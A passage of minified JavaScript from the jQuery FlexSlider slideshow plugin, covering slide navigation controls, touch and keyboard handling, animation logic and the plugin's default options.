                    g = !1
                }
                b.transitions = g;
                "" !== c.controlsContainer && (a.controlsContainer = 0 < d(c.controlsContainer).length && d(c.controlsContainer));
                "" !== c.manualControls && (a.manualControls = 0 < d(c.manualControls).length && d(c.manualControls));
                c.randomize && (a.slides.sort(function() {
                    return Math.round(Math.random()) - 0.5
                }), a.container.empty().append(a.slides));
                a.doMath();
                s && f.asNav.setup();
                a.setup("init");
                c.controlNav && f.controlNav.setup();
                c.directionNav && f.directionNav.setup();
                c.keyboard && (1 === d(a.containerSelector).length || c.multipleKeyboard) && d(document).bind("keyup",
                    function(b) {
                        b = b.keyCode;
                        if (!a.animating && (39 === b || 37 === b)) b = 39 === b ? a.getTarget("next") : 37 === b ? a.getTarget("prev") : !1,
                            a.flexAnimate(b, c.pauseOnAction)
                    });
                c.mousewheel && a.bind("mousewheel",
                    function(b, g) {
                        b.preventDefault();
                        var d = 0 > g ? a.getTarget("next") : a.getTarget("prev");
                        a.flexAnimate(d, c.pauseOnAction)
                    });
                c.pausePlay && f.pausePlay.setup();
                c.slideshow && (c.pauseOnHover && a.hover(function() { ! a.manualPlay && !a.manualPause && a.pause()
                    },
                    function() { ! a.manualPause && !a.manualPlay && a.play()
                    }), 0 < c.initDelay ? setTimeout(a.play, c.initDelay) : a.play());
                p && c.touch && f.touch(); (!r || r && c.smoothHeight) && d(window).bind("resize focus", f.resize);
                setTimeout(function() {
                        c.start(a)
                    },
                    200)
            },
            asNav: {
                setup: function() {
                    a.asNav = !0;
                    a.animatingTo = Math.floor(a.currentSlide / a.move);
                    a.currentItem = a.currentSlide;
                    a.slides.removeClass(e + "active-slide").eq(a.currentItem).addClass(e + "active-slide");
                    a.slides.click(function(b) {
                        b.preventDefault();
                        var b = d(this),
                            g = b.index(); ! d(c.asNavFor).data("flexslider").animating && !b.hasClass("active") && (a.direction = a.currentItem < g ? "next": "prev", a.flexAnimate(g, c.pauseOnAction, !1, !0, !0))
                    })
                }
            },
            controlNav: {
                setup: function() {
                    a.manualControls ? f.controlNav.setupManual() : f.controlNav.setupPaging()
                },
                setupPaging: function() {
                    var b = 1,
                        g;
                    a.controlNavScaffold = d('<ol class="' + e + "control-nav " + e + ("thumbnails" === c.controlNav ? "control-thumbs": "control-paging") + '"></ol>');
                    if (1 < a.pagingCount) for (var n = 0; n < a.pagingCount; n++) g = "thumbnails" === c.controlNav ? '<img src="' + a.slides.eq(n).attr("data-thumb") + '"/>': "<a>" + b + "</a>",
                        a.controlNavScaffold.append("<li>" + g + "</li>"),
                        b++;
                    a.controlsContainer ? d(a.controlsContainer).append(a.controlNavScaffold) : a.append(a.controlNavScaffold);
                    f.controlNav.set();
                    f.controlNav.active();
                    a.controlNavScaffold.delegate("a, img", t,
                        function(b) {
                            b.preventDefault();
                            var b = d(this),
                                g = a.controlNav.index(b);
                            b.hasClass(e + "active") || (a.direction = g > a.currentSlide ? "next": "prev", a.flexAnimate(g, c.pauseOnAction))
                        });
                    p && a.controlNavScaffold.delegate("a", "click touchstart",
                        function(a) {
                            a.preventDefault()
                        })
                },
                setupManual: function() {
                    a.controlNav = a.manualControls;
                    f.controlNav.active();
                    a.controlNav.live(t,
                        function(b) {
                            b.preventDefault();
                            var b = d(this),
                                g = a.controlNav.index(b);
                            b.hasClass(e + "active") || (g > a.currentSlide ? a.direction = "next": a.direction = "prev", a.flexAnimate(g, c.pauseOnAction))
                        });
                    p && a.controlNav.live("click touchstart",
                        function(a) {
                            a.preventDefault()
                        })
                },
                set: function() {
                    a.controlNav = d("." + e + "control-nav li " + ("thumbnails" === c.controlNav ? "img": "a"), a.controlsContainer ? a.controlsContainer: a)
                },
                active: function() {
                    a.controlNav.removeClass(e + "active").eq(a.animatingTo).addClass(e + "active")
                },
                update: function(b, c) {
                    1 < a.pagingCount && "add" === b ? a.controlNavScaffold.append(d("<li><a>" + a.count + "</a></li>")) : 1 === a.pagingCount ? a.controlNavScaffold.find("li").remove() : a.controlNav.eq(c).closest("li").remove();
                    f.controlNav.set();
                    1 < a.pagingCount && a.pagingCount !== a.controlNav.length ? a.update(c, b) : f.controlNav.active()
                }
            },
            directionNav: {
                setup: function() {
                    var b = d('<ul class="' + e + 'direction-nav"><li><a class="' + e + 'prev" href="#">' + c.prevText + '</a></li><li><a class="' + e + 'next" href="#">' + c.nextText + "</a></li></ul>");
                    a.controlsContainer ? (d(a.controlsContainer).append(b), a.directionNav = d("." + e + "direction-nav li a", a.controlsContainer)) : (a.append(b), a.directionNav = d("." + e + "direction-nav li a", a));
                    f.directionNav.update();
                    a.directionNav.bind(t,
                        function(b) {
                            b.preventDefault();
                            b = d(this).hasClass(e + "next") ? a.getTarget("next") : a.getTarget("prev");
                            a.flexAnimate(b, c.pauseOnAction)
                        });
                    p && a.directionNav.bind("click touchstart",
                        function(a) {
                            a.preventDefault()
                        })
                },
                update: function() {
                    var b = e + "disabled";
                    1 === a.pagingCount ? a.directionNav.addClass(b) : c.animationLoop ? a.directionNav.removeClass(b) : 0 === a.animatingTo ? a.directionNav.removeClass(b).filter("." + e + "prev").addClass(b) : a.animatingTo === a.last ? a.directionNav.removeClass(b).filter("." + e + "next").addClass(b) : a.directionNav.removeClass(b)
                }
            },
            pausePlay: {
                setup: function() {
                    var b = d('<div class="' + e + 'pauseplay"><a></a></div>');
                    a.controlsContainer ? (a.controlsContainer.append(b), a.pausePlay = d("." + e + "pauseplay a", a.controlsContainer)) : (a.append(b), a.pausePlay = d("." + e + "pauseplay a", a));
                    f.pausePlay.update(c.slideshow ? e + "pause": e + "play");
                    a.pausePlay.bind(t,
                        function(b) {
                            b.preventDefault();
                            d(this).hasClass(e + "pause") ? (a.manualPause = !0, a.manualPlay = !1, a.pause()) : (a.manualPause = !1, a.manualPlay = !0, a.play())
                        });
                    p && a.pausePlay.bind("click touchstart",
                        function(a) {
                            a.preventDefault()
                        })
                },
                update: function(b) {
                    "play" === b ? a.pausePlay.removeClass(e + "pause").addClass(e + "play").text(c.playText) : a.pausePlay.removeClass(e + "play").addClass(e + "pause").text(c.pauseText)
                }
            },
            touch: function() {
                function b(b) {
                    j = l ? d - b.touches[0].pageY: d - b.touches[0].pageX;
                    p = l ? Math.abs(j) < Math.abs(b.touches[0].pageX - e) : Math.abs(j) < Math.abs(b.touches[0].pageY - e);
                    if (!p || 500 < Number(new Date) - k) b.preventDefault(),
                        !r && a.transitions && (c.animationLoop || (j /= 0 === a.currentSlide && 0 > j || a.currentSlide === a.last && 0 < j ? Math.abs(j) / q + 2 : 1), a.setProps(f + j, "setTouch"))
                }
                function g() {
                    i.removeEventListener("touchmove", b, !1);
                    if (a.animatingTo === a.currentSlide && !p && null !== j) {
                        var h = m ? -j: j,
                            l = 0 < h ? a.getTarget("next") : a.getTarget("prev");
                        a.canAdvance(l) && (550 > Number(new Date) - k && 50 < Math.abs(h) || Math.abs(h) > q / 2) ? a.flexAnimate(l, c.pauseOnAction) : r || a.flexAnimate(a.currentSlide, c.pauseOnAction, !0)
                    }
                    i.removeEventListener("touchend", g, !1);
                    f = j = e = d = null
                }
                var d, e, f, q, j, k, p = !1;
                i.addEventListener("touchstart",
                    function(j) {
                        a.animating ? j.preventDefault() : 1 === j.touches.length && (a.pause(), q = l ? a.h: a.w, k = Number(new Date), f = h && m && a.animatingTo === a.last ? 0 : h && m ? a.limit - (a.itemW + c.itemMargin) * a.move * a.animatingTo: h && a.currentSlide === a.last ? a.limit: h ? (a.itemW + c.itemMargin) * a.move * a.currentSlide: m ? (a.last - a.currentSlide + a.cloneOffset) * q: (a.currentSlide + a.cloneOffset) * q, d = l ? j.touches[0].pageY: j.touches[0].pageX, e = l ? j.touches[0].pageX: j.touches[0].pageY, i.addEventListener("touchmove", b, !1), i.addEventListener("touchend", g, !1))
                    },
                    !1)
            },
            resize: function() { ! a.animating && a.is(":visible") && (h || a.doMath(), r ? f.smoothHeight() : h ? (a.slides.width(a.computedW), a.update(a.pagingCount), a.setProps()) : l ? (a.viewport.height(a.h), a.setProps(a.h, "setTotal")) : (c.smoothHeight && f.smoothHeight(), a.newSlides.width(a.computedW), a.setProps(a.computedW, "setTotal")))
            },
            smoothHeight: function(b) {
                if (!l || r) {
                    var c = r ? a: a.viewport;
                    b ? c.animate({
                            height: a.slides.eq(a.animatingTo).height()
                        },
                        b) : c.height(a.slides.eq(a.animatingTo).height())
                }
            },
            sync: function(b) {
                var g = d(c.sync).data("flexslider"),
                    e = a.animatingTo;
                switch (b) {
                    case "animate":
                        g.flexAnimate(e, c.pauseOnAction, !1, !0);
                        break;
                    case "play":
                        !g.playing && !g.asNav && g.play();
                        break;
                    case "pause":
                        g.pause()
                }
            }
        };
        a.flexAnimate = function(b, g, n, i, k) {
            s && 1 === a.pagingCount && (a.direction = a.currentItem < b ? "next": "prev");
            if (!a.animating && (a.canAdvance(b, k) || n) && a.is(":visible")) {
                if (s && i) if (n = d(c.asNavFor).data("flexslider"), a.atEnd = 0 === b || b === a.count - 1, n.flexAnimate(b, !0, !1, !0, k), a.direction = a.currentItem < b ? "next": "prev", n.direction = a.direction, Math.ceil((b + 1) / a.visible) - 1 !== a.currentSlide && 0 !== b) a.currentItem = b,
                    a.slides.removeClass(e + "active-slide").eq(b).addClass(e + "active-slide"),
                    b = Math.floor(b / a.visible);
                else return a.currentItem = b,
                        a.slides.removeClass(e + "active-slide").eq(b).addClass(e + "active-slide"),
                        !1;
                a.animating = !0;
                a.animatingTo = b;
                c.before(a);
                g && a.pause();
                a.syncExists && !k && f.sync("animate");
                c.controlNav && f.controlNav.active();
                h || a.slides.removeClass(e + "active-slide").eq(b).addClass(e + "active-slide");
                a.atEnd = 0 === b || b === a.last;
                c.directionNav && f.directionNav.update();
                b === a.last && (c.end(a), c.animationLoop || a.pause());
                if (r) p ? (a.slides.eq(a.currentSlide).css({
                    opacity: 0,
                    zIndex: 1
                }), a.slides.eq(b).css({
                    opacity: 1,
                    zIndex: 2
                }), a.slides.unbind("webkitTransitionEnd transitionend"), a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend",
                    function() {
                        c.after(a)
                    }), a.animating = !1, a.currentSlide = a.animatingTo) : (a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed, c.easing), a.slides.eq(b).fadeIn(c.animationSpeed, c.easing, a.wrapup));
                else {
                    var q = l ? a.slides.filter(":first").height() : a.computedW;
                    h ? (b = c.itemWidth > a.w ? 2 * c.itemMargin: c.itemMargin, b = (a.itemW + b) * a.move * a.animatingTo, b = b > a.limit && 1 !== a.visible ? a.limit: b) : b = 0 === a.currentSlide && b === a.count - 1 && c.animationLoop && "next" !== a.direction ? m ? (a.count + a.cloneOffset) * q: 0 : a.currentSlide === a.last && 0 === b && c.animationLoop && "prev" !== a.direction ? m ? 0 : (a.count + 1) * q: m ? (a.count - 1 - b + a.cloneOffset) * q: (b + a.cloneOffset) * q;
                    a.setProps(b, "", c.animationSpeed);
                    if (a.transitions) {
                        if (!c.animationLoop || !a.atEnd) a.animating = !1,
                            a.currentSlide = a.animatingTo;
                        a.container.unbind("webkitTransitionEnd transitionend");
                        a.container.bind("webkitTransitionEnd transitionend",
                            function() {
                                a.wrapup(q)
                            })
                    } else a.container.animate(a.args, c.animationSpeed, c.easing,
                        function() {
                            a.wrapup(q)
                        })
                }
                c.smoothHeight && f.smoothHeight(c.animationSpeed)
            }
        };
        a.wrapup = function(b) { ! r && !h && (0 === a.currentSlide && a.animatingTo === a.last && c.animationLoop ? a.setProps(b, "jumpEnd") : a.currentSlide === a.last && (0 === a.animatingTo && c.animationLoop) && a.setProps(b, "jumpStart"));
            a.animating = !1;
            a.currentSlide = a.animatingTo;
            c.after(a)
        };
        a.animateSlides = function() {
            a.animating || a.flexAnimate(a.getTarget("next"))
        };
        a.pause = function() {
            clearInterval(a.animatedSlides);
            a.playing = !1;
            c.pausePlay && f.pausePlay.update("play");
            a.syncExists && f.sync("pause")
        };
        a.play = function() {
            a.animatedSlides = setInterval(a.animateSlides, c.slideshowSpeed);
            a.playing = !0;
            c.pausePlay && f.pausePlay.update("pause");
            a.syncExists && f.sync("play")
        };
        a.canAdvance = function(b, g) {
            var d = s ? a.pagingCount - 1 : a.last;
            return g ? !0 : s && a.currentItem === a.count - 1 && 0 === b && "prev" === a.direction ? !0 : s && 0 === a.currentItem && b === a.pagingCount - 1 && "next" !== a.direction ? !1 : b === a.currentSlide && !s ? !1 : c.animationLoop ? !0 : a.atEnd && 0 === a.currentSlide && b === d && "next" !== a.direction ? !1 : a.atEnd && a.currentSlide === d && 0 === b && "next" === a.direction ? !1 : !0
        };
        a.getTarget = function(b) {
            a.direction = b;
            return "next" === b ? a.currentSlide === a.last ? 0 : a.currentSlide + 1 : 0 === a.currentSlide ? a.last: a.currentSlide - 1
        };
        a.setProps = function(b, g, d) {
            var e, f = b ? b: (a.itemW + c.itemMargin) * a.move * a.animatingTo;
            e = -1 *
                function() {
                    if (h) return "setTouch" === g ? b: m && a.animatingTo === a.last ? 0 : m ? a.limit - (a.itemW + c.itemMargin) * a.move * a.animatingTo: a.animatingTo === a.last ? a.limit: f;
                    switch (g) {
                        case "setTotal":
                            return m ? (a.count - 1 - a.currentSlide + a.cloneOffset) * b: (a.currentSlide + a.cloneOffset) * b;
                        case "setTouch":
                            return b;
                        case "jumpEnd":
                            return m ? b: a.count * b;
                        case "jumpStart":
                            return m ? a.count * b: b;
                        default:
                            return b
                    }
                } () + "px";
            a.transitions && (e = l ? "translate3d(0," + e + ",0)": "translate3d(" + e + ",0,0)", d = void 0 !== d ? d / 1E3 + "s": "0s", a.container.css("-" + a.pfx + "-transition-duration", d));
            a.args[a.prop] = e; (a.transitions || void 0 === d) && a.container.css(a.args)
        };
        a.setup = function(b) {
            if (r) a.slides.css({
                width: "100%",
                "float": "left",
                marginRight: "-100%",
                position: "relative"
            }),
                "init" === b && (p ? a.slides.css({
                opacity: 0,
                display: "block",
                webkitTransition: "opacity " + c.animationSpeed / 1E3 + "s ease",
                zIndex: 1
            }).eq(a.currentSlide).css({
                opacity: 1,
                zIndex: 2
            }) : a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed, c.easing)),
                c.smoothHeight && f.smoothHeight();
            else {
                var g, n;
                "init" === b && (a.viewport = d('<div class="' + e + 'viewport"></div>').css({
                    overflow: "hidden",
                    position: "relative"
                }).appendTo(a).append(a.container), a.cloneCount = 0, a.cloneOffset = 0, m && (n = d.makeArray(a.slides).reverse(), a.slides = d(n), a.container.empty().append(a.slides)));
                c.animationLoop && !h && (a.cloneCount = 2, a.cloneOffset = 1, "init" !== b && a.container.find(".clone").remove(), a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));
                a.newSlides = d(c.selector, a);
                g = m ? a.count - 1 - a.currentSlide + a.cloneOffset: a.currentSlide + a.cloneOffset;
                l && !h ? (a.container.height(200 * (a.count + a.cloneCount) + "%").css("position", "absolute").width("100%"), setTimeout(function() {
                        a.newSlides.css({
                            display: "block"
                        });
                        a.doMath();
                        a.viewport.height(a.h);
                        a.setProps(g * a.h, "init")
                    },
                        "init" === b ? 100 : 0)) : (a.container.width(200 * (a.count + a.cloneCount) + "%"), a.setProps(g * a.computedW, "init"), setTimeout(function() {
                        a.doMath();
                        a.newSlides.css({
                            width: a.computedW,
                            "float": "left",
                            display: "block"
                        });
                        c.smoothHeight && f.smoothHeight()
                    },
                        "init" === b ? 100 : 0))
            }
            h || a.slides.removeClass(e + "active-slide").eq(a.currentSlide).addClass(e + "active-slide")
        };
        a.doMath = function() {
            var b = a.slides.first(),
                d = c.itemMargin,
                e = c.minItems,
                f = c.maxItems;
            a.w = a.width();
            a.h = b.height();
            a.boxPadding = b.outerWidth() - b.width();
            h ? (a.itemT = c.itemWidth + d, a.minW = e ? e * a.itemT: a.w, a.maxW = f ? f * a.itemT: a.w, a.itemW = a.minW > a.w ? (a.w - d * e) / e: a.maxW < a.w ? (a.w - d * f) / f: c.itemWidth > a.w ? a.w: c.itemWidth, a.visible = Math.floor(a.w / (a.itemW + d)), a.move = 0 < c.move && c.move < a.visible ? c.move: a.visible, a.pagingCount = Math.ceil((a.count - a.visible) / a.move + 1), a.last = a.pagingCount - 1, a.limit = 1 === a.pagingCount ? 0 : c.itemWidth > a.w ? (a.itemW + 2 * d) * a.count - a.w - d: (a.itemW + d) * a.count - a.w - d) : (a.itemW = a.w, a.pagingCount = a.count, a.last = a.count - 1);
            a.computedW = a.itemW - a.boxPadding
        };
        a.update = function(b, d) {
            a.doMath();
            h || (b < a.currentSlide ? a.currentSlide += 1 : b <= a.currentSlide && 0 !== b && (a.currentSlide -= 1), a.animatingTo = a.currentSlide);
            if (c.controlNav && !a.manualControls) if ("add" === d && !h || a.pagingCount > a.controlNav.length) f.controlNav.update("add");
            else if ("remove" === d && !h || a.pagingCount < a.controlNav.length) h && a.currentSlide > a.last && (a.currentSlide -= 1, a.animatingTo -= 1),
                f.controlNav.update("remove", a.last);
            c.directionNav && f.directionNav.update()
        };
        a.addSlide = function(b, e) {
            var f = d(b);
            a.count += 1;
            a.last = a.count - 1;
            l && m ? void 0 !== e ? a.slides.eq(a.count - e).after(f) : a.container.prepend(f) : void 0 !== e ? a.slides.eq(e).before(f) : a.container.append(f);
            a.update(e, "add");
            a.slides = d(c.selector + ":not(.clone)", a);
            a.setup();
            c.added(a)
        };
        a.removeSlide = function(b) {
            var e = isNaN(b) ? a.slides.index(d(b)) : b;
            a.count -= 1;
            a.last = a.count - 1;
            isNaN(b) ? d(b, a.slides).remove() : l && m ? a.slides.eq(a.last).remove() : a.slides.eq(b).remove();
            a.doMath();
            a.update(e, "remove");
            a.slides = d(c.selector + ":not(.clone)", a);
            a.setup();
            c.removed(a)
        };
        f.init()
    };
    d.flexslider.defaults = {
        namespace: "flex-",
        selector: ".slides > li",
        animation: "fade",
        easing: "swing",
        direction: "horizontal",
        reverse: !1,
        animationLoop: !0,
        smoothHeight: !1,
        startAt: 0,
        slideshow: !0,
        slideshowSpeed: 5000,
        animationSpeed: 800,
        initDelay: 0,
        randomize: !1,
        pauseOnAction: !0,
        pauseOnHover: !0,
        useCSS: !0,
        touch: !0,
        video: !1,
        controlNav: !0,
        directionNav: !0,
        prevText: "Previous",
        nextText: "Next",
        keyboard: !0,
        multipleKeyboard: !1,
        mousewheel: !1,
        pausePlay: !1,
        pauseText: "Pause",
        playText: "Play",
        controlsContainer: "",
        manualControls: "",
        sync: "",
        asNavFor: "",
        itemWidth: 0,
        itemMargin: 0,
        minItems: 0,
        maxItems: 0,
        move: 0,
        start: function() {},
        before: function() {},
        after: function() {},
        end: function() {},
        added: function() {},
        removed: function() {}
    };
    d.fn.flexslider = function(i) {
        void 0 === i && (i = {});
        if ("object" === typeof i) return this.each(function() {
            var a = d(this),
                c = a.find(i.selector ? i.selector: ".slides > li");
            1 === c.length ? (c.fadeIn(400), i.start && i.start(a)) : void 0 == a.data("flexslider") && new d.flexslider(this, i)
        });
        var k = d(this).data("flexslider");
        switch (i) {
            case "play":
                k.play();
                break;
            case "pause":
                k.pause();
                break;
            case "next":
                k.flexAnimate(k.getTarget("next"), !0);
                break;
            case "prev":
            case "previous":
                k.flexAnimate(k.getTarget("prev"), !0);
                break;
            default:
                "number" === typeof i && k.flexAnimate(i, !0)
        }
    }
})(jQuery);